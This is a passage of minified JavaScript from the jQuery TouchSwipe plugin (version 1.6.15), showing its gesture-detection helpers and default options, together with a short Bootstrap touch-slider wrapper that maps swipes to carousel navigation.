                Z = null, $.trigger("tap", [o.target]), M.tap && (g = M.tap.call($, o, o.target))
            }), this), M.doubleTapThreshold)) : (Z = null, $.trigger("tap", [o.target]), M.tap && (g = M.tap.call($, o, o.target)))) : h == d ? l !== b && l !== T || (clearTimeout(J), clearTimeout(K), Z = null, $.trigger("doubletap", [o.target]), M.doubleTap && (g = M.doubleTap.call($, o, o.target))) : h == f && (l !== b && l !== T || (clearTimeout(J), Z = null, $.trigger("longtap", [o.target]), M.longTap && (g = M.longTap.call($, o, o.target)))), g
        }

        function ue() {
            var e = !0;
            return null !== M.threshold && (e = C >= M.threshold), e
        }

        function ce() {
            var e = !1;
            return null !== M.cancelThreshold && null !== j && (e = Me(j) - C >= M.cancelThreshold), e
        }

        function pe() {
            return !M.maxTimeThreshold || !(H >= M.maxTimeThreshold)
        }

        function de() {
            var e = ve(), t = me(), n = null === M.pinchThreshold || q >= M.pinchThreshold;
            return e && t && n
        }

        function fe() {
            return !!(M.pinchStatus || M.pinchIn || M.pinchOut)
        }

        function he() {
            var e = pe(), t = ue(), n = ve(), i = me();
            return !ce() && i && n && t && e
        }

        function ge() {
            return !!(M.swipe || M.swipeStatus || M.swipeLeft || M.swipeRight || M.swipeUp || M.swipeDown)
        }

        function ve() {
            return X === M.fingers || M.fingers === v || !E
        }

        function me() {
            return 0 !== Y[0].end.x
        }

        function we() {
            return !!M.tap
        }

        function Te() {
            return !!M.doubleTap
        }

        function be() {
            if (null == Z) return !1;
            var e = _e();
            return Te() && e - Z <= M.doubleTapThreshold
        }

        function Ee() {
            W = 0, G = 0
        }

        function Oe() {
            var e = !1;
            W && (_e() - W <= M.fingerReleaseThreshold && (e = !0));
            return e
        }

        function ye(e) {
            $ && (!0 === e ? ($.bind(L, te), $.bind(A, ne), _ && $.bind(_, re)) : ($.unbind(L, te, !1), $.unbind(A, ne, !1), _ && $.unbind(_, re, !1)), $.data(S + "_intouch", !0 === e))
        }

        function Se(e, t) {
            var n = {start: {x: 0, y: 0}, last: {x: 0, y: 0}, end: {x: 0, y: 0}};
            return n.start.x = n.last.x = n.end.x = t.pageX || t.clientX, n.start.y = n.last.y = n.end.y = t.pageY || t.clientY, Y[e] = n, n
        }

        function xe(e) {
            var t = void 0 !== e.identifier ? e.identifier : 0, n = function (e) {
                return Y[e] || null
            }(t);
            return null === n && (n = Se(t, e)), n.last.x = n.end.x, n.last.y = n.end.y, n.end.x = e.pageX || e.clientX, n.end.y = e.pageY || e.clientY, n
        }

        function Me(e) {
            if (U[e]) return U[e].distance
        }

        function De(e) {
            return {direction: e, distance: 0}
        }

        function Pe() {
            return V - z
        }

        function Le(e, t) {
            var n = Math.abs(e.x - t.x), i = Math.abs(e.y - t.y);
            return Math.round(Math.sqrt(n * n + i * i))
        }

        function Ae(e, s) {
            var a = function (e, t) {
                var n = e.x - t.x, i = t.y - e.y, r = Math.atan2(i, n), s = Math.round(180 * r / Math.PI);
                return s < 0 && (s = 360 - Math.abs(s)), s
            }(e, s);
            return a <= 45 && a >= 0 || a <= 360 && a >= 315 ? t : a >= 135 && a <= 225 ? n : a > 45 && a < 135 ? r : i
        }

        function _e() {
            return (new Date).getTime()
        }

        this.enable = function () {
            return $.bind(P, ee), $.bind(F, ie), $
        }, this.disable = function () {
            return se(), $
        }, this.destroy = function () {
            se(), $.data(S, null), $ = null
        }, this.option = function (t, n) {
            if ("object" == typeof t) M = e.extend(M, t); else if (void 0 !== M[t]) {
                if (void 0 === n) return M[t];
                M[t] = n
            } else {
                if (!t) return M;
                e.error("Option " + t + " does not exist on jQuery.swipe.options")
            }
            return null
        }
    }

    e.fn.swipe = function (t) {
        var n = e(this), i = n.data(S);
        if (i && "string" == typeof t) {
            if (i[t]) return i[t].apply(this, Array.prototype.slice.call(arguments, 1));
            e.error("Method " + t + " does not exist on jQuery.swipe")
        } else if (i && "object" == typeof t) i.option.apply(this, arguments); else if (!(i || "object" != typeof t && t)) return x.apply(this, arguments);
        return n
    }, e.fn.swipe.version = "1.6.15", e.fn.swipe.defaults = {
        fingers: 1,
        threshold: 75,
        cancelThreshold: null,
        pinchThreshold: 20,
        maxTimeThreshold: null,
        fingerReleaseThreshold: 250,
        longTapThreshold: 500,
        doubleTapThreshold: 200,
        swipe: null,
        swipeLeft: null,
        swipeRight: null,
        swipeUp: null,
        swipeDown: null,
        swipeStatus: null,
        pinchIn: null,
        pinchOut: null,
        pinchStatus: null,
        click: null,
        tap: null,
        doubleTap: null,
        longTap: null,
        hold: null,
        triggerOnTouchEnd: !0,
        triggerOnTouchLeave: !1,
        allowPageScroll: "auto",
        fallbackToMouseEvents: !0,
        excludedElements: "label, button, input, select, textarea, a, .noSwipe",
        preventDefaultEvents: !0
    }, e.fn.swipe.phases = {
        PHASE_START: m,
        PHASE_MOVE: w,
        PHASE_END: T,
        PHASE_CANCEL: b
    }, e.fn.swipe.directions = {LEFT: t, RIGHT: n, UP: i, DOWN: r, IN: s, OUT: a}, e.fn.swipe.pageScroll = {
        NONE: o,
        HORIZONTAL: h,
        VERTICAL: g,
        AUTO: l
    }, e.fn.swipe.fingers = {ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: v}
})), function (e) {
    "use strict";
    e.fn.bsTouchSlider = function (t) {
        var n = e(".carousel");
        return this.each((function () {
            function t(t) {
                t.each((function () {
                    var t = e(this), n = t.data("animation");
                    t.addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", (function () {
                        t.removeClass(n)
                    }))
                }))
            }

            var i = n.find(".item:first").find("[data-animation ^= 'animated']");
            n.carousel(), t(i), n.on("slide.bs.carousel", (function (n) {
                t(e(n.relatedTarget).find("[data-animation ^= 'animated']"))
            })), e(".carousel .carousel-inner").swipe({
                swipeLeft: function (e, t, n, i, r) {
                    this.parent().carousel("next")
                }, swipeRight: function () {
                    this.parent().carousel("prev")
                }, threshold: 0
            })
        }))
    }
}(jQuery), $("#bootstrap-touch-slider").bsTouchSlider();